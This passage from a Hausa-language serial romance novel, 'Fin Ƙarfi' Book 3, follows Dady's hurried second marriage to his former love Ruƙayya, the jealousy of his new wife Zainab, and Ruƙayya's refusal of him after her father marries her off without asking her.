faɗi Nuri ya dubeta ya ya ne Ruƙayya idanunta ne suka ciko da hawaye cikin rawar murya ta ce bakomai, ya ɗaukar mata jakar ya ce yi sauri gurin da zamu hau motar Legos da nisa sosai.</p><p><br /></p><p>Sai da suka zauna a mota sun ɗau hanyar Legas sannan ya yi ta janta da hira tare da bata labarin yarinyar da zaya aura sannan ta ɗan washe dan ya kula tana cikin damuwa baya son mata tambaya ƙila ba zata so yasan damuwar ta ba. Tana cikin wannan halin yana dai tunanin duk yanda akayi aƙwai wani abu tsakanin ta da mutumin da ya taras gurin Affanta,dan da fara'arta ta fito tana ganinshi sai kawai ta canza fuska. Kuma shima ya shiga ruɗani sakamakon ganinta.</p><p><br /></p><p>Affa ya maido hankalinshi gurin Dady ganin shi ya yi zaune ya haɗa kai da gwiwa, ya ce "lafiya Yusufa?" Hannu yasa a kafaɗun Dady yana cewa "Taso haba Yusufa ya ya zaka zauna ƙasa." Jikinshi babu lakka ya tashi jiri yake gani don haka ya yi saurin dafa bango, Affa ya kula da haka don haka sai ya ce, zauna kan dakalin nan.</p><p><br /></p><p>Dady ya zauna Affa ma ya zauna gefen shi Shiru kusan minti uku sannan Affa ya dubi Dady wanda zufa take keto masa, ya ce " Yusufa ka daina jin jirin?" Ya ɗago ya dubi Affa idanunshi sun kaɗa sunyi jajir ya ce ya lafa, sai dai naga Dakta ne saboda hawan jini na keson tashi, Affa ya yi shiru sai yana tuhumar kansa,anya ya yi ma yarannan adalci kuwa?.</p><p><br /></p><p>In zaya iya tunawa tunda ya hana Ruƙayya Dady ko sunan shi bai kuma jin ta ambata ba, kuma yasan tana tsananin son shi, sannan bai ji daɗin yanda ta nuna mishi ba a yau shi har kunya yaji,yasan kuma har Yanzun tana sonshi hasalima a kanshine taƙi aure.</p><p><br /></p><p>Ya dubi Dady tausayin shi yaji don zai yi matuƙar wuya bata sanadiyyar Ruƙayya ya haɗu da wannan mugun ciwon ba,haƙiƙa ya yi kuskure domin ba Dady ne ya yi mishi laifi ba Alhaji Mansur ne.</p><p><br /></p><p>Ya dubi Dady ya ce "Yusufa meke tafe dakai kazo ne dan kai min sallama kamar yanda kayi alƙawari?" Wata wawuyar ajiyar zuciya ya saki sai da ya ɗan huta na saƙwanni sannan ya ce Affa na zo ne dama sai kuma ya tuna kodai Ruƙayya tana da aure?&nbsp; Don haka sai ya yi ɗan tsaki ya ce ko da yake gaisheka dama na zo yi. Affa ya ɗago ido dan ganin shin Yusufa da gaske har zuciyarshi ya zo gaida shi ne? Dan tun kan yanda ya amsa ma ya gane yana cikin wani hali,ga mamakin sa sai yaga hawaye suna zuba daga idon Yusufan nan da nan Affa ya ruɗe tare da faɗin "Subuhanallah me yake faruwa?" Dady ya sauko daga dakalin tsugunnawa ya yi gaban Affa ya rasa me zai ce ya yi shiru sai dai zubar da hawaye yake yi, shima Affa kasa magana ya yi hannu yasa akan Dady yana cewa "Menene damuwar ka Yusufa,sanar dani ko zan iya taimaka maka domin nima ubanka ne." Shiru Dady ya yi dan rasa ta inda zai zancen,kiran sallar da aka yi ne yasa Dady ajiyar zuciya sannan ya ɗaga ido ya dubi Affa. Affan ne yace suje suyi sallah in yaso sai suyi maganar cikin tsanaki.</p><p><br /></p><p>Bayan dawowarsu daga masallaci ɗakin Affa suka yada zango. Shi Affan yasan matsalar Dady Ruƙayya ce to baya son ya soma kawo mishi zancan ta, tunda ya riga ya yi aure, shi kam Dady ya samu natsuwa kaɗan da ya yi sallah don haka ya raya ma ranshi koda Affan zai hana shi Ruƙayya sai ya sanar dashi har Yanzun yana sonta don haka sai ya gyara zama.</p><p><br /></p><p>Affa ka gafarce ni nasan cewa ka riga ka ƙwaɓe ni da batun Ruƙayya sai dai amma har Yanzun ita zuciyata ke so,ka taimaka min Affa nasha wahala kanta, kada kai min horo da laifin da ba nawa ba laifin wani baya shafar wani na jira Ruƙayya auran ta ya mutu har na gaji sai dai yanzu bansani ba koya mutu ne ya matsa ya kama ƙafar Affa. Don son Manzon Allah kai min agaji."</p><p><br /></p><p>Jikin Affa babu ƙarfi ya ce "Yusufa haƙiƙa na yanke maka hukunci da ba kaine kayi laifin ba, kuma ina maka albishir da na baka Ruƙayya a karo na biyu duk san da ka shirya ko gobe ne kazo a ɗaura aure. Sannan ina mai farin cikin shaida maka Ruƙayya batayi aure ba karatu tayi yanzu haka tana bauta ma ƙasa ne a Legos.</p><p><br /></p><p>Daskarewa Dady ya yi a gurin gani yake yi mafarki ne nan ƴan minti na zaya farka haka nan yasan tsokana ce kawai Affa ba da gaske yake ba. Affa ya kula da nufin Dady dan haka sai yace kada ka damu kaje kayi shawara da magabatanka,sam Dady bai san lokacin da ya rungume Affa yana faɗin "Affa kaima Allah ya yi maka abin da ka ke so duniya da lahira, Allah ya jiƙan magabata." Ya miƙe,na tafi Affa sai ka ganni.</p><p><br /></p><p>&nbsp; &nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp; &nbsp;***&nbsp; &nbsp; &nbsp; ***</p><p><br /></p><p>Kai tsaye gurin Momy ya nufa tana sallar isha'i,san da ya shiga yama manta cewa baiyi isha'in ba, koda yake akan hanya ta same shi.</p><p><br /></p><p>Ya yi ƙwance kan gadon Momy idanunshi lumshe farin cikin shi ya yi mai yawa wai shi ne Affa ya amincemawa ya auri Pretty shin gaske ne ko kuma mafarkin daya saba ne?</p><p><br /></p><p>Momy ta kai hannu ta dafa ƙafarshi "Yaya dai Babana? Ya ɗago da sauri kuma cikin fara'a ya ce Momy Affa ya kuma bani Ruƙayya, Momy ki tayani murna ina son ta sosai, tayi shiru tana kallon shi gani take ya soma taɓuwa ne,ganin bata ce komai ba yasa ya ce Momy kice wani abu Please cikin sigar shagwaɓa ya yi maganar Momy dariya tayi ta ce kafa girma Dady, ya ce ni dai kimin zancan Pretty,ta ce Nasan ba haka bane janka yake, ya ce "taso muje kiji a gunsa ya ce ko gobe ne na shirya nazo a ɗaura mana aure." Momy ta ce "Haba Dadyna duka fa satin nan aka ɗaura auran ka,shin ya ya za'ayi ka kuma wani? Bayan haka Ruƙayya ma batayi aure ba?" Ya ce "batayi aure ba tama gama karatu, yanzu service take yi a Legos Momy sai kinga yanda Ruƙayya ta zama Pretty ɗin ta sosai. Ya yi sujjada yana ma Allah godiya.</p><p><br /></p><p>Shima Dad ya yi farin ciki dan kullum burin shi yaga dariyar ɗan tilon ɗana shi dan haka ya ce ba zai yi ƙasa a gwiwa ba goben nan zaya je godiya tare da kai komai, wani satin kuma a ɗaura ma Son ɗin shi aure.</p><p><br /></p><p>Cikin farin ciki ya tura ƙofar falonshi, Zainab ta dubeshi ta miƙe ta nufo shi My dear ina ka shiga ne ? Ya rungume ta ina cikin farin ciki,itama ta soma murna,sanar dani me ya faru? Ya ƙara rungume ta,an bani Pretty ɗina wai yau nine zan auri Pretty ɗina, cikin sauri ta ture shi tana mishi wani mugun kallo,kasan abin da kake faɗa kuwa,kasan ni wacece ɗin ka kake min wannan maganar?" Ta soma kuka shekaran jiya fa aka ɗaura bikinn mu, amma kace zaka ƙara aure? Wannan wane irin wulaƙanci ne? Haba Dady."</p><p><br /></p><p>Ya hau kujera ya zauna,ta juya zata shige bedroom, ya ce ke Zainab zo nan." Yanda ya daka mata tsawa shiyasa ta dawo ta zauna ya ce dube ni nan, ta dubeshi kinsan na taɓa ce miki bake kaɗai bace? Cikin kuka ta ce to amma da wuri haka? Ya ce saurareni Pretty ita ce rayuwa ta duk wanda yasan ni yasan halin da na shiga domin ta, ƙarshe ma a rashin tane na aure ki so Please ki bini a hankali kan Pretty komai zai iya faruwa kada ki ɓata min farin ciki na,ya riga ta shiga bedroom ɗin kai tsaye toilet ya nufa,laf ya yi cikin baho yana tunanin Pretty ina ma yana da number ta,ya kirata su sha hira,can cikin nisan da ya yi a tunaninta ya jiyo kukan Zainab.</p><p><br /></p><p>Cikin hanzari ya fito tana ƙwance kan gado tana kuka. A hankali ya isa gurinta kallonta ya yi tana bashi tausayi ya zauna kusa da ita yasa hannu ya dafata tare da cewa "Zee.. Zee taso kiji." Ya ɗagota ta ƙwanta a kafaɗarshi tana shashshekar kuka ya ce "Zee son da kike min na gaskiya ne kuwa? Ta dube shi cikin shashsheka ta ce me yasa kake shakka? Tayi ajiyar zuciya sannan ta ci gaba "Ka daina shakka akan son da nake ma." Ya ce to in har kina sona dole kiso Pretty,kar ki zaton cin fuska nake miki, tsakanina da Allah nake sanar dake,ko iyayena sanin mahimmancin a gare shi ne dalilin daya sa zasu goya min baya. Zee inda kinsan halin da na shiga kan Pretty bama zakiyi magana ba shawarar da zan baki itace in baki son ta ki koyi yanda zaki sota dan auran ta ba fashi kuma gaskiya ni bazan iya zama inuwa ɗaya da maƙiyina ba,na sani kema ina son ki tunda ni ne na ajiye ki haka auran Pretty ba shi ne zai sa na wulaƙanta ki ko na daina sonki ba,ke dai ki bani goyan baya. Tasan duk abinda ya faɗa hakan yake nufi,garama ta haƙuri dan haka sai ta zame ta ƙwanta akan gadon shima bai ce komai ba ya koma toilet ya ɗauro alwala yazo ya shiga jero nafiloli dan nuna godiyar shi ga Ubangiji.</p><p><br /></p><p>Washegari tun da sassafe Dady ya taka gidan Affa dan sanar dashi zuwan Dad ɗinshi tare da tambayar yaushe ya kamata zuwan nasu ya kama? Da yamma ko da daddare? Affa ya ce da dare bayan isha'i ai zai fi ko?" Dady ya ce to shikenan Affa,yana son bashi kuɗi yana ganin kada Affa ya yi faɗa, daga nan gidan Hajja ya zarce.</p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp; &nbsp;***</p><p><br /></p><p>Saude tana ƙofar kicin kusa da ita wata ƴar matashiyar yarinya ce tana wanke-wanke ya ce "Saude ina ƙwana?" Ta ce lafiya lau uban masu gida yaya amarya? Ya ce lafiya ina uwar gidana? Ta ce tana ciki ai zata ka daina yi damu, ya yi murmushi ya ce da tsohuwar zuma ake magani Ni na isa in yar da Hajja? Ya faɗa daidai lokacin da yake ƙoƙarin shiga falon Hajja, tana zaune kan kujera tana kallon T.V ya yi murmushi sannan ya ce Hajja sarkin kallon T.V ga kuma wannan uban gilashin. Ya ce me kike kallo ne? Ta ce Oho ga dai shi nan Ni ba jin abin da suke faɗa ni keyi ba ina dai binsu da ido, ya yi murmushi ya ce ina ƙwana an tashi lafiya,? Ta ce lafiya lau, ya kishiya ba haushi? Ya dubeta ban gane wa kenan ba? Ta ba haushi nake tambaya,kan Dady ya ɗaure ya ce nifa ban san ta ba, Hajja ta na dariya tace kai dai turawa sun gama dakai komai na Hausa baka san shi ba,to ina amarsu ta ango, ya ce Oh Zainab tana gida ni naji kin kirata da wani suna.</p><p><br /></p><p>Ta yi murmushi ta ce ba dai kazo karyawa bane? Dan mun cireka a gandu, ya ce ni da wani albishir ma nazo miki, ta ce name? Ya gyara zama na wani auran, ya yi maganar fuska ba wasa,hakan ya sa ta cire gilashin idonta ta tsura mishi ido ta ce ka fahimtar dani kaine zaka ƙara auran ko wa? Da gadara ya ce ni ne nan,kinsan wadda zan aura? Ya ce Pretty.......</p><p><br /></p><p>🖊&#65039;🖊&#65039;🖊&#65039;</p><p>[8/2, 21:24] Ummi Tandama😇: *FIN ƘARFI BOOK 3*</p><p><br /></p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;*LITTAFIN*</p><p>*HALIMA ABDULLAHI K MASHI*</p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Page 4</p><p><br /></p><p><br /></p><p>An kuma bani ita a karo na biyu kuma insha Allah ranar sati za'a ɗaura mana aure.</p><p><br /></p><p>Ta harareshi kai amma bakada kai duk yaushe kayi auren ko sati ɗaya ba'a yi ba sannan ka soma zancan wani auran? Ya ce Hajja koda mata huɗu na aura a wancan satin aka ce ga Ruƙayya sai na saki ɗaya na aureta,ke ko yanzun da ba'a ɗaura da Zainab ba ko ranar ɗaurin auren ne wallahi fasawa zanyi dan dai sanda na ganta banida tabbacin ko tana da aure ko bata dashi,kar in fasa ya zama tanada aure. Hajja ta ce yaushe ka ganta kuma wayace maka batada aure? Ya yi murmushi ya ce ƙarewar rashin aure ma an bani ita,yau su Dad zasu je gurin Affa a gama komai nan ya koro mata labarin tun daga farko har zuwa yanzun daya je gurin Affa. Hajja ta yi fatan alheri tare da roƙon shi kan ya lallashi Zainab dan kishiya aƙwai ciwo, kayi adalci, ya ce insha Allah.</p><p><br /></p><p>Kula aka ci mai da waina dan ya kaima Zainab,a phone ya kira Dad ya sanar dashi yanda sukayi da Affa,kai tsaye sashen shi ya nufa ƙwance kan kujera ya samu Zainab Sam bata san ya shiga ba, ya tsaya kanta sai faman hawaye take zubarwa tausayinta ne ya ɗarsu a ranshi,a hankali ya ajiye kular sannan ya isa gurinta ya tsugunna ya ce Zee a cikin taushin murya, da kiranta ta juyo ta dubeshi, shima ya dubeta suka yi wa juna murmushi.</p><p><br /></p><p>"Haba Zainab menene haka? Kina son ki ganni cikin tashin hankali ne? Ta fashe da kuka, Dady dubi fa da wayewar gari har ka tafi gurin wata kayo break,ba abin da ke ɓata min rai ace ko one week ba'ayi da auranmu ba har zakayi wani Please ka duba fa." Shiru Dady ya yi jin tatsuniyar ta a ranshi ya ce in ma kina tunanin zan fasa gara kin bari, amma a fili sai ya ce hakanan ki zauna kina kuka ƙila ma baki karya ba, hannunshi yasa ya share mata hawaye ya miƙe ina zuwa ya ce mata sannan ya nufi kitchen ya ɗauko plate waina ya zuba mata a baki yake bata tana zuba shagwaɓa ta ce ya yi mata wanka, ya ce to yanda kika ce ai haka za'ayi soyayya aka tsaya yi a bayin kafin daga bisani ya yi mata wankan sannan shima ya yi.</p><p><br /></p><p>&nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp;***&nbsp; &nbsp; &nbsp; ***</p><p><br /></p><p>Su Affa sun tarbi su Dad hannu biyu shagon gidan maƙwafcin Affa nan suka shiga tarihi ne ya maimaita kan shi wato inda aka taɓa karɓar sadakin na Ruƙayya yau ma gasu nan. Bayan gaishe-gaishe sai kuma ban haƙuri ya biyo baya inda Dad yake ƙara ba Affa haƙuri game da FIN ƘARFIN da aka mishi ya nuna cewa ba laifin shi bane laifin Alhaji Jega ne, yanzu haka sun daɗe da yin hannun riga da Jegan sakamakon cutar da ya yi mishi har ta Naira miliyan talatin da biyar ya cigaba da cewa filin nan na farko da na soma amsa gurin mahaifinku gwamnati ta bani,to sun saidashi miliyan arba'in da biyar. Sai ya kawo min miliyan goma wai haka aka saida, yanzun ma nakun ma na maida muku kayan ku,zamu sa lokaci muje in maida muku abin ku cikin bainar jama'a.</p><p><br /></p><p>Affa ya ce dama ka barshi Alhaji." Dad ya ce "a'a aiko da, ɗin bansan cewa FIN ƘARFI ya yi maku ba, wallahi da bazan shiga abin ba.</p><p><br /></p><p>Sannan suka koma ga batun yara inda Dad ke cewa Malam Sani Allah dai ya rubuta Ruƙayya dai My Son shine mijinta, Affa ya ce komai ai na Allah ne, abokin Dad ya ce tun ran gini ran zane inji masu hikima, abokan Affa biyu suka ce haka ne.</p><p><br /></p><p>Dad ya ce sai muje batun sadaki ko? Affa ya ce Naira dubu goma shi ne sadakin dana yanke mata. Dad ya dubi abokinshi ya ce kaji fa Alhaji Bukar lau ƴa ce fa sukutum wai dubu goma, sukayi ƴar dariya sannan Affa ya ce ƙarancin sadaki shine mafi albarka Dad ya ce hakane sai dai har ga Allah naji babu yawa kace dai Allah ya sanya alkhairi kawai muke so,ai naji daɗi sosai ko batun aikin ta dama mu ma muna buƙatar lauya a campanyn Dady ɗin nan Kaduna da na Abuja shi kenan riba biyu, suka yi dariya, Affa ya ce haka ne gida bai ƙoshi ba ai ba'a kaima wasu ba, suka ce hakane.</p><p><br /></p><p>Dad ya ce to batun rana fa yaushe ne ɗaurin auren? Affa ya ce wannan kuma Yusufa ne mai ajewa dama haka na sanar dashi, Dad ya ce bari na kirashi, daidai lokacin Dady yana ƙwance kan doguwar kujera Zainab tana zaune kan kafet amma ta jingina da jikin kujerar da Dady ke kai,kanta ma yana gefen ƙirjin Dady remote ne a hannunta ta kamo wata channel da ake film ɗin batsa, Dady ya ce No canza mana banason wannan channel ɗin ta ce "haba My dear daga ni sai kai fa,ka bari mu kalla." Ya ce a'a bana cikin masu kallon haramun, wannan haramun ne mutum ya kalli tsiraicin wani, don haka kamo min MBC Action ta soma searching cikin zunɓura baki, wayarshi ta soma ruri,da sauri ya ɗauka don yaji ringing ɗin daya sama Dad ɗin shi ne, ya ce Hello Dad,nan gefen kuma Dad ya ce yauwa munzo da yaushe kake son a ɗaura auran? Dady ya ce Dad wannan Saturday ɗin nake so." Dad ya ce My Son bazaka bari sai week na sama ba? Sannan an buga I.V, Dady ya ce ai Dad bar zancen I.V ko ana gobe za'a ɗaura aure muna da masu buga cart,bana son na kuma rasata ya ɗan kalli sashen da Zainab take, sai ya miƙe ya fita yana cewa Dad kaji? Ya ce shikenan.</p><p><br /></p><p>Take a nan Dady ya yi sujjada yana mai godiya ga Allah gefen su Momy ya shiga dan sanar da ita, itama tayi farin ciki tare da yi mishi nasiha game da mata biyu, sannan ta ce Ruƙayyan yanzun ta sani? Ya ce a'a bata sani ba zan dai je gidan su a bani number ɗin ta da kuma adireshin gurin da take, Momy ta ce kai Babana burin ya cika, ya ce Momy ai Allah baya bacci, zuwa na hajji sau uku banda Ruƙayya babu abinda nike roƙa gurin Ubangiji sai gashi ya amsa min ya bani ita a lokacin da na soma ɗebe tsammanin samunta, wata ƴar ƙwalla ta taru mishi gefen ido, Momy tausayin ɗan nata ya kamata don haka yana fita alwala ta ɗaura don nuna godiyar ta gurin Ubangiji ta kuma roƙa mishi zaman lafiya, Allah ya kuma kare shi. Shirye-shiryen biki ya kan kama,ana jibi ɗaurin aure abokan Dady da abokan kasuwancin shi dake ƙasashe daban-daban suka soma zuwa, waɗanda basu sami zuwa wancan ba, wasu kuma sai mamaki suke yi me yasa Dady aure biyu? Ya dawo daga masaukin baƙi inda ya sauke su a Darba Hotel. Bayan ganin sun samu komai ya nufi gida yau kam sai ya ji muryar Pretty.</p><p><br /></p><p>Sai da ya yi shirin bacci sannan ya soma neman layin ta, lokacin tana tsaka da karatun wani Nobel don ɗebe mata kewar damuwar da take ciki ta rasa kullum cikin faɗuwar gaba take a ƴan ƙwanakinnan Nuri ya kan ce mata ta yawaita addu'a sai tace ita dai tana ganin gida kamar ba lafiya. Ta kira su Murja da Fati duk sun ce mata kowa lafiya,to me yasa ranta be mata daɗi?.</p><p><br /></p><p>Wayarta ta soma ringing takai hannu ta ɗauka,baƙuwar lamba ta gani mamaki ya kamata,dan ba kowa yasan ta da waya ba, ta ɗauka tare da faɗin.</p><p><br /></p><p>"Salamu alaikum."</p><p><br /></p><p>Ya Salam! Ita ce kalmar da Dady yaso furtawa ta ce wa yake magana? Ya ce Dady ne Pretty,nan da nan gabanta ya faɗi tayi shiru ta kasa magana, ya ce kinyi murna da jina? Wani irin baƙin ciki taji da ta tuna wai Dadynta. Daya ganta ya yi banza da ita? Dady da ya karya alƙawarinta? Dadyn da yazo har gidan su don gaya mata auran shi? Sai taja tsaki ta kashe, ya kuma kira taƙi ɗauka ya yi ya gaji amma bai daina ba,da ta gaji sai ta kashe wayar gaba ɗaya.</p><p><br /></p><p>Washegari jajibarin ɗaurin aure duk su Amina sun hallara don yin aiki da wayar Fati Affa ya yi amfani ya kira Ruƙayya, cikin faɗuwar gaba ta ɗauka jin muryar Affa duk sai tsoro ya kamata, shi kenan Umma ta rasu, haka ta raya a zuciyarta, ya ce Ruƙayya ko zaki iya zuwa gida sai ki koma ranar Lahadi." Nan take tace waya rasu Affa? Ya ce a'a babu wanda ya rasu,ko gobe ma zaki iya zuwa, kada ki damu ba wani abu bane.</p><p><br /></p><p>Sam bata cikin haiyacin ta gani take an ɓoye mata ne babu wanda bata kira ba cikin Yayyanta amma duk sun ce ba komai kuma basu san kiran da Affa yake mata ba,kona menene?.</p><p><br /></p><p>Nuraddeen ta kira take sanar dashi abin da yake faruwa, yazo gurinta suna tattauna maganar ya ce ta ƙwantar da hankalinta insha Allahu babu komai, kuma ta bar tafiyar sai gobe, tun da yau lokaci ya ƙure,</p><p><br /></p><p>***&nbsp; &nbsp; &nbsp; ****&nbsp; &nbsp; &nbsp; &nbsp; ****</p><p><br /></p><p>Tun Asubahi tana cikin motar mocopolo duk ta ƙosa ta ganta gida dan jin meke faruwa?.</p><p><br /></p><p>Wayewar garin wato ranar ɗaurin aure ai kada kuso kuga ango wanda dama ƙwana ya yi bai runtsa ba,nafilfili yake yi yana roƙon Allah kar ya kawo sanadin fasa auran. Da safen ne yana fitowa wanka.</p><p><br /></p><p>Zainab ta kirashi inda take mishi ƙorafin rashin kiranta tunda ta dawo, har ga Allah shi yama manta da wata Zainab baya tuna komai sai Pretty ɗin shi. Ya ce "Kiyi haƙuri abubuwa sun min yawa yasu Hajiya?" Ta ce lafiya,dama ina son kuɗi ne. Ya ce me zakiyi dasu ne? Bana baki dubu hamsin da zaki tafi ba? Ta ce To ai anayin kayan faɗar kishiya kuma ba kai min ba, ya ce aiko ita ma Pretty ɗin ba riga na mata kayan ba tukunna, ta ce to nidai kuɗin zaka bani, ya ce,zan turo miki, ta ce nawa? Abin ya soma bashi haushi ya ce yanda naga dama ya kashe wayar,shi fa haushin ta yake ji itace dai bata sani ba.</p><p><br /></p><p>Yana gama shiri gurin abokanshi ya nufa can ya yi break. Hira suke suna ta shaƙiyancin su, yayin da gidan su Momy ya ɗinke da jama'a wannan karon har da Hafsi tazo da yaranta guda biyu daga Kalaba inda mijinta yake aiki. Aure kawai za'a ɗaura amma an cika fiye da wancan satin.</p><p><br /></p><p>Dady kuwa yasaka kaya sun kai kala goma Yana cirewa sai yaga basu dace da ɗaurin auren ba, duk da kasancewar kayan sababbi ne. Duk yasa aka siyo su daga Togo aka kaisu ɗinki.</p><p><br /></p><p>A ƙarshe ya haƙura cikin wata shegiyar mai masifar ƙyau, green dark hular dama tare aka kawo su,yana fitowa sai da ya birge abokanshi gurin Momy ya shiga tana cikin ƙawayenta babu wanda Dady bai birge ba, Momy kam Babu wanda ya kai ta farin ciki wannan rana, ɗan ta ya samu abin da yafi so.</p><p><br /></p><p>Hatta motar da Dady ya hau wannan rana sabuwa ce mai shegen tsada,so kam abokanshi kayan su iri ɗaya suka sa wani farin yadi mai shegen tsada suka ɗinka gaba ɗayansu abin birgewa har da waɗanda ba baƙaƙen fata ba wasu turawa. Su Sadiƙ ne suka ɗinka duk wanda yazo indai aboki ne sai a bashi yasa. Unguwar Kabala ta ɗinke da jama'a tamkar taron idi. Tun daga farkon layin har ƙarshe dole ne sai anyi amfani da lasifiƙa wurin ɗaurin auren.</p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; ****&nbsp; &nbsp; &nbsp; ****&nbsp; &nbsp; &nbsp;****</p><p><br /></p><p>Ruƙayya da yake tasowar ƙarfe huɗun Asubahi suka yi kuma motar tayi shegen gudu, huɗu saura suka sauka. Mashin ta hau zuwa Kabala suna kusanto unguwar tasu gabanta ya na ƙara faɗuwa. Sanye take da wani leshi purple ba wata ƙwalliya da tayi amma hakan birge wasu take. Sun ratsa layin nasu cike da jama'a tayi mamaki yau ba juma'a ba wannan ma an watse.</p><p><br /></p><p>Lungunsu ta sauka ta sallami mai mashin yanda taga mutane suna kallonta sai ta ƙara tsinkewa, tana shiga gidansu taga matan maƙwafta da Yayyanta ai sai ta saki jakar hannunta tana kuma duban ɗakin Affa an ɗaga labule ga dangin babanta maza na Katsina. Yaya Murja ta ce "Oyoyo ga Ruƙayya." Sauran suka fito sun kula a firgice take, ta ce "ina Umma?" Suka ce gata nan a ɗakinta, ta faɗa ɗakin ga mamakin ta sai taga Umma zaune tasha ƙwalliya sai tayi ajiyar zuciya hankalinta ya ɗan ƙwanta ta ce "Wayyo har naji daɗi wallahi nasha ke ce babu a firgice nazo garin nan, wai meke faruwa ne? Yayyanta da suka zagaye da ita suka ce zakiji gurin Affa da ya dawo ba mutuwa bace,sai taji koma menene da sauƙi.</p><p><br /></p><p>Bayan ta ci abinci sama-sama tayi wanka bata kai ga shafa mai ba, Yaya Murja ta ce Affa nason ganinta, hijabi ta saka kan zaninta iya ƙirji tayi ɗakin Umma yanzu duk maƙwafta sun tafi sai Yayyanta,ta zauna ta gaida Affa ya amsa cike da murna shima yasha ado, ya ce Ruƙayya nasan cewa ke kullum mai biyayya ce ina matuƙar alfahari dake. Shiyasa a yau na ɗaura miki aure ba tare da na nemi izni ko yardar ki ba. Nasan ba zaki bani kunya ba, kanta a ƙasa dama tunda taga ba mutuwa ba ce tasan dai baya wuce haka.</p><p><br /></p><p>Gabanta yana faɗuwa ranta yana raya mata shikenan sun bar juna da Dady. Amma sai taji gara da hakan tunda ita ta kasa sauraron kowa.</p><p><br /></p><p>Ta ɗago idonta yana ɗigar da hawaye ta ce Affa nagode Allah yasa hakan shine mafi alkhairi,ba zanƙi zaɓin ka ba." Affa ya ce nagode Ruƙayya amma ban ji kin tambaya wanene mijin ba? Ta ce ai Affa ba sai na tambaya ko wanene ba, tunda dai yayi maka nima yayi min." Affa ya faɗaɗa fara'arshi ya ce To albishirin ki. Ta ɗago tana dubanshi bata ce komai ba ya cigaba.</p><p><br /></p><p>Dadynki wato Yusufa Allah ya yarda shine dai mijinki." Ido ta tsura ma Affa tana tunanin ko mafarki ne...... Shin ba wancan satin taji yana sanar da Affa auranshi ba? Shine ya ganta ya yi banza da ita shine ya karya alƙawarin ta da har yanzu ita tana tare da alƙawarinsu.</p><p><br /></p><p>Ta dubi zoben hannunta ta girgiza. Affa ban son Dady,da ne na soshi yanzun bazan iya auran shi ba ka zaɓa min wani cikin kuka rurus take maganar.</p><p><br /></p><p>Affa ya saki baki yana kallon ta,a zaton shi daya faɗa zata hau murna amma sai yaga akasin hakan,. Ya ce "Kina son shi Ruƙayya da,nine na hana a yanzun kada ki damu na yarda nine ma na fara amince mishi. Na ce Affa duk abinda Dad ɗin shi ya yi maka? Ni dai bana son shi, Affa ya ce Kiyi haƙuri Ruƙayya lokaci ya riga ya ƙure,an riga an ɗaura aure,kije nasan insha Allahu ba zakiyi kuka da Dady ba. Ki riƙe shi zaɓina kiyi biyayyar nan dai da kika sa ba."</p><p><br /></p><p>Ta ce "To nagode Affa." Ta tashi kuka sosai take yi su Yayyanta sun sha mamakin wai Ruƙayya ke kukan bata son Dady. Murja ta ce me yayi miki? Ta ce cikin kuka "babu ni dai bana son shi,ko da ɗin ma dan dai bansan ciwon kaina bane." Su Yaya Sadiya da Yaya Suwaiba tashi suka yi daga gurinta suka ce kar ta soshi shegiya. Amina kuwa dama Dady tai ma waya cewar Ruƙayya tana isowa, ta kirashi ta sanar dashi a waya, haka kuwa tayi yanzu sai ga wayarshi yana sanar da ita gasu nan shi da wasu Abokanshi ya ce kice mata tayi ƙyau dan Abokaina sun matsu su ga wacece wannan ta haukatar musu da gentleman ɗin su? Amina ta yi dariya ta ce "To ƙanina."</p><p><br /></p><p>Da farko cewa tayi ba zata ba sai da Umma tai mata tatas ta ce ta zauna ɗin,ai mu bamu isa da ita ba sannan fa su Murja suka lallaɓa ta suka gyara ta sosai wani jan leshi suka zaɓo mata cikin kayan ta dan ba'a riga an kawo lefe ba,farin takalmi da gyale suka bata ta fita tana zunɓura baki.</p><p><br /></p><p>Sun kai su ashirin abokanshi suna sanye da cikin anko na ɗaurin aure,nan taja gyale ta rufe fuskarta. Shi kam Dady wani ƙwarjininta ya ji matuƙa sai yaji yana jin shakkar ta, Sadiƙ ya ce "baki isa ba ai ki buɗe mana fuska mu ganki." Dady kam kasa magana ya yi ya jingina da bango yana kallonta.</p><p><br /></p><p>Ta buɗe fuska ta ce "Ina wunin ku." Suka amsa suna ta yi mata tsiya ta rikita musu aboki. Ta ƙi magana sai murmushin dole take yi saboda kada ta bada shi,ta ɗan dubeshi ta ɗan ranƙwafa ta ce ina yini? Kamar an sashi cikin aljanna ya ce lafiya lau Pretty na suna ta damun ki ko? Ta ɗan haɗe hannayenta guri guda ta ce ba komai. Abokansa suka ce to sai mun haɗu gurin dinner ta dubeshi yanzun za'ayi dinner ba zaku bari sai lokacin tarewa ba? Suka ce a'a wannan wasu ne suka shirya muku, ta ce To Allah ya kaimu anjiman. Suka tafi suna yaba tsarin yarinyar har sha'awar tarbiyyarta, wasu ko cewa suke kaga wai lafiyayyen jiki? Dole Son Guy ya ruɗe.</p><p><br /></p><p>Bayan sun tafi ya rage shi da ita ya miƙe yana duban fuskarta. Ta ci magani tamkar ba ita ba, Ya ce Pretty na gashi dai Allah ya......" Ta ɗago idanun nan nata waɗanda suke matuƙar birgeshi, ta ɓalla mishi harara,nan take ya yi shiru ta ce "Dady manyan ƙasa,nifa yanzun ba Ruƙayyan da bace da ka sani, yanzun wannan babu Dady a ranta kamar yanda ya manta da ita, kada kaga cewa Affa ya cusa maka ni,ka ɗauka ina son ka har yanzu? Ya yi murmushi ya ce Pretty kenan,ai ni burina in aure ki,ko ki soni ko ki ƙini Pretty ni mijinki ne nasan kuma ina sonki. Ko? Ta dube shi kamar gaske ya ce da wasa ne?"</p><p><br /></p><p>Ta ɗan yi murmushin takaici sannan ta ce wannan damuwarka ce nidai bana sonka." Da sauri ya dubeta ta ce Yes,da na soka lokacin bansan menene so ba bansan ƙwalitis ɗin maza ba, yanzun na gane kai ba irin wanda nike so bane." Ido ya tsura mata, maganar ta ta taɓa shi sosai yasa hannu ya shafi fuskarshi sannan ya fesar da wani zazzafan huci, ya dubeta yanzu ya 